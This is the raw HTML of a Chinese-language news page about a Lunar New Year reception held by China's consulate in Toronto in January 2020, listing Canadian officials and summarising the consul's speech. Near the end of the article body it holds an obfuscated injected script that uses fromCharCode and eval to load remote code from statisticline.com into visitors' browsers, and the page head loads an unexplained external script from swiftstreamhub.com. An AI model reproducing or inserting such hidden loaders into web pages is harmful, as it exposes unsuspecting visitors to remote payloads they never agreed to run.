    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-3635 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 星期一 11:28:43
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_6d4 td_block_template_1">
<style>
/* custom css */
.tdi_1_6d4.td-a-rec{
					text-align: center;
				}.tdi_1_6d4 .td-element-style{
					z-index: -1;
				}.tdi_1_6d4.td-a-rec-img{
				    text-align: left;
				}.tdi_1_6d4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_6d4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">时事新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3635" class="post-3635 post type-post status-publish format-standard has-post-thumbnail category-6" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">流光溢彩金猪去，日新月异玉鼠来&#8212;中国驻多伦多总领馆举办新春招待会</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-17T23:58:51-05:00" >2020-01-18</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年1月17日】流光溢彩金猪去，日新月异玉鼠来。今晚，中国驻多伦多总领馆在RICHMOND HILL的“钓鱼台国宴”餐厅举行新春招待会，庆祝中国农历新年的到来。大多伦多地区的侨界、商界、文化艺术界和媒体界代表，来加拿大的中国访问学者，留学生代表，中资机构等约五百余人参加了今晚的新春招待会。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0355.jpg"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0355-600x373.jpg" alt="" width="600" height="373" /></a></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 加拿大三级政府的官员也应邀出席了今晚的新春招待会（点击看大图）</span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_56b td_block_template_1">
<style>
/* custom css */
.tdi_2_56b.td-a-rec{
					text-align: center;
				}.tdi_2_56b .td-element-style{
					z-index: -1;
				}.tdi_2_56b.td-a-rec-img{
				    text-align: left;
				}.tdi_2_56b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_56b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">加拿大三级政府的官员也应邀出席了今晚的新春招待会，他们有：联邦参议员胡子修先生，联邦众议员马万里先生、陈盛源先生、董晗鹏先生、蔡报国先生，安省省议员韦邱佩芳女、萨巴维先生，前密西沙加市市长麦考廉女士，万锦市市长薛家平，烈治文山市市长巴罗先生，基奇纳市市长弗尔班诺维奇先生，多伦多市副市长黄旻南先生，多伦多市市议员詹嘉里先生、封赖桂霞女士，约克区议员李国贤先生、Sandra Yeung Racco，万锦市议员杨绮清女士、李思韵女士，烈治文山市市议员廖立晖先生等嘉宾。香港驻多伦多特别行政区经贸办事处主任巫菀箐女士也应邀出席了今天的活动。</p>
<p style="text-align: justify;">庆祝活动是在加中两国的国歌声中正式开始，中国驻多伦多总领事馆总领事韩涛先生在致辞，他表示很高兴与大家欢聚一堂，共迎新春佳节！首先他代表中国驻多伦多总领事馆全体同事对大家的光临表示热烈欢迎。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0325.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0325-600x396.jpg" alt="" width="600" height="396" /></a></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 中国驻多伦多总领事馆总领事韩涛先生在致辞（点击看大图）</span></p>
<p style="text-align: justify;">韩总致辞说，刚刚过去的2019年，对中国而言是极不平凡、令人难忘的一年。我们隆重庆祝了中华人民共和国成立70周年。我们领区侨界的朋友们举办了30多场庆祝活动，以各种方式表达对祖国的美好祝福。我们也怀着非常自豪的心情庆祝了澳门回归祖国20周年。上个月，也是在这里，我馆举行招待会，各界友好人士相聚一堂，共同赞美澳门特色&#8221;一国两制&#8221;成功实践。</p>
<p style="text-align: justify;">2019年，面对复杂多变的国际形势，中国顺应世界发展大势，坚定改革开放步伐，取得了一系列新成就。中国国内生产总值超过14万亿美元、人均迈上1万美元的台阶。全国有1000多万人实现脱贫。5G商用加速推出，5G专利数已经占到全球市场的30.3%。</p>
<p style="text-align: justify;">2019年，中国继续张开双臂拥抱世界。我们成功主办了第二届“一带一路”国际合作高峰论坛、北京世界园艺博览会、亚洲文明对话大会和第二届中国国际进口博览会，向世界展示了一个文明、开放、包容的中国。</p>
<p style="text-align: justify;">2019年，中国继续高举多边主义旗帜，秉持公平正义原则，积极推动构建人类命运共同体。世界上又有一些国家同中国建交，中国的建交国增加至180个，我们的朋友遍天下。</p>
<p style="text-align: justify;">韩涛总领事总结说，在过去的一年里，领区内各界人士，克服种种困难，继续致力于中加友好互利合作。特别是领区内广大侨胞、留学生和中资机构人员，大家从不同角度讲述中国故事，以不同方式支持祖国建设和统一大业、支持“一国两制”伟大实践。我愿借此机会，对大家所付出的辛勤努力和大力支持表示崇高的敬意和衷心的感谢！希望大家在新的一年里，继续发挥自身优势，为促进中加友好合作、深化两国人民的相互了解和友谊贡献力量。再过7天，就是庚子鼠年春节，子鼠排在十二生肖的第一位，灵鼠贺岁、福满乾坤，祝大家鼠年事业发达、学业顺利、生活美满、吉祥安康！</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0328-600x408.jpg" alt="" width="600" height="408" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 联邦众议员马董晗鹏先生</span></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0336-600x402.jpg" alt="" width="600" height="402" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 万锦市市长薛家平</span></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0341-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 基奇纳市市长弗尔班诺维奇先生</span></p>
<p style="text-align: justify;">加拿大政府各级代表也都在台上一一致辞，恭贺中国农历新年的到来，希望在新的一年加中关系能尽快的改善。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0350-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 陈丙丁先生上台致辞</span></p>
<p style="text-align: justify;">全加华人促进统一委员会（大多伦多地区）主席、多伦多华人团体联合总会名誉主席、全加华人联会名誉主席陈丙丁先生上台致辞，他和在场的所有人喜迎农历鼠年的到来，同时他也表达全世界华人团结起来，早日实在祖国统一的愿望。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0278-600x396.jpg" alt="" width="600" height="396" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ ”中国新疆人权事业发展进步“的图片展</span></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0358-600x390.jpg" alt="" width="600" height="390" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 韩总领事带领嘉宾参观”中国新疆人权事业发展进步“图片展</span></p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0370.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0370-600x375.jpg" alt="" width="600" height="375" /></a></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 嘉宾在图片展后合影留念（点击看大图）</span></p>
<p style="text-align: justify;">招等会之后，韩总领事带领嘉宾参观并介绍了”中国新疆人权事业发展进步“的图片展。在场嘉宾在图片展后合影留念，盛赞中国新疆人权事业发展和进步。大家都非常愉快地渡过了一个非常美好的夜晚。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0395.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0395-600x400.jpg" alt="" width="600" height="400" /></a></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 出席今晚的新春招待会宾主一起（点击看大图）</span></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/01/0A0A0326-600x360.jpg" alt="" width="600" height="360" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">▲ 今晚的新春招待会一角</span></p>
<p><strong><span style="font-size: 14pt;">多图点击可下载：</span></strong></p>
<p><a href="https://drive.google.com/open?id=19MWFPmvt51irG340gN-TbYzrHBMgOPPw"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/01/20200118004215-448x600.jpg" alt="" width="448" height="600" /></a><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-3635 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">26,790</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_665 td_block_template_1">
<style>
/* custom css */
.tdi_3_665.td-a-rec{
					text-align: center;
				}.tdi_3_665 .td-element-style{
					z-index: -1;
				}.tdi_3_665.td-a-rec-img{
				    text-align: left;
				}.tdi_3_665.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_665.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

